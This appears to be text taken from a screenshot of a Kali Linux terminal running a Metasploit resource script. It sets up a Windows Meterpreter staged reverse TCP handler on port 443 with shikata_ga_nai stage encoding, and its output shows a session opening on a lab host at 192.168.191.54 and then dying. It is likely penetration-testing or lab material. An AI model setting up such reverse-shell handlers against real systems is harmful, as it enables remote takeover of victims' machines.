 kali@kali: ~
File Actions Edit View Help
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT => 443
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.191.55:443
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.191.54
[*] Meterpreter session 1 opened (192.168.191.55:443 -> 192.168.191.54:49716) at 2021-11-23 11:27:09 -0500
[*] 192.168.191.54 - Meterpreter session 1 closed.  Reason: Died